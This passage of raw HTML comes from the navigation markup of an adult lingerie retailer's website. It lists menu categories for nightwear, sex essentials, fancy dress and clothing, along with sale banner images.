                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/nightwear/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/lubes-oils-stimulants/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/fancy-dress/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
